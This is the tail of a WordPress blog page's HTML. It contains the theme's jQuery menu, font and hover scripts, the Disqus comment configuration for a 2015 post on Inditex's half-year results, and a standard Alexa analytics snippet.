			}
		});
	</script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/superfish.js"></script>
	
	<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.7.1/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/cufon-yui.js"></script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/League_Gothic_400.font.js"></script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/jquery.hoverIntent.minified.js"></script>
	
	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();		
		
									Cufon.replace('ul.nav a',{textShadow:'1px 1px 1px #000', hover: { textShadow: '1px 1px 1px #000' }})('h3.title',{textShadow:'1px 1px 1px #000'})('.wp-pagenavi',{textShadow:'1px 1px 1px rgba(0,0,0,0.7)'});
						Cufon.replace('#featured h2.title')('div.category a',{textShadow:'1px 1px 1px rgba(0,0,0,0.3)'})('span.month',{textShadow:'1px 2px 4px rgba(0,0,0,0.3)'})('h2.title a')('p.postinfo')('h3.widgettitle, #tabbed-area li a',{textShadow:'1px 1px 1px #fff'})('h3.infotitle, h1.title, .blog-title, .post-meta, h3#comments, span.fn');
				
		jQuery('ul.nav').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
		jQuery(".entry").hoverIntent({
			over: makeTall,
			timeout: 100,
			out: makeShort
		}); 
		
		var $tabbed_area = jQuery('#tabbed'),
			$tab_content = jQuery('.tab-content'),
			$all_tabs = jQuery('#all_tabs');
		
		if ($tabbed_area.length) {
			$tabbed_area.tabs({ fx: { opacity: 'toggle' } });
		};
				
		et_search_bar();
	
		function makeTall(){ 
			jQuery(this).addClass('active').css('z-index','7').find('.bottom-bg .excerpt').animate({"height":200},200);
			jQuery('.entry').not(this).animate({opacity:0.3},200);
		}
		function makeShort(){ 
			jQuery(this).css('z-index','1').find('.bottom-bg .excerpt').animate({"height":75},200);
			jQuery('.entry').removeClass('active').animate({opacity:1},200);
		} 
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#header div#search-form'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		}
		
		jQuery(".js ul.nav a, .js ul.nav ul a, .js ul.nav ul li, .js ul.nav li.sfHover ul, .js ul.nav li li.sfHover ul, .js div.category a, .js span.month, .js span.date, .js h2.title, .js p.postinfo, .js #tabbed-area li a, .js #sidebar h3.widgettitle, .js .wp-pagenavi span.current, .js .wp-pagenavi span.extend, .js .wp-pagenavi a, .js .wp-pagenavi span, .js #footer h3.title, .js .info-panel h3.infotitle, .js .post-text h1.title, .js .cufon-disabled .blog-title a, .js p.post-meta, .js h3#comments, .js span.fn, .js span.fn a, .js .commentmetadata span.month, .js .commentmetadata span.date").css('text-indent','0px');
		
				
		jQuery('.entry').click(function(){
			window.location = jQuery(this).find('.title a').attr('href');
		});
		
					Cufon.now();
			//]]>	
	</script>
	<script type='text/javascript' src='http://www.modelsblog.info/wp-includes/js/comment-reply.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/js/prettyphoto/jquery.prettyPhoto.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"platform":"wordpress@4.3.34","language":""},"disqusIdentifier":"45775 http:\/\/www.modelsblog.info\/?p=45775","disqusShortname":"themodelsblog","disqusTitle":"Zara Owner Inditex Reports 26% Jump In Half-year Income","disqusUrl":"http:\/\/www.modelsblog.info\/2015\/09\/17\/zara-owner-inditex-reports-26-jump-in-half-year-income\/","options":{"manualSync":false},"postId":"45775"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/plugins/disqus-comment-system/media/js/disqus.js?ver=4.3.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"themodelsblog"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/plugins/disqus-comment-system/media/js/count.js?ver=4.3.34'></script>
	

	
	
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"a/CKj1aUyS0085", domain:"modelsblog.info",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=a/CKj1aUyS0085" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  
</body>
</html>			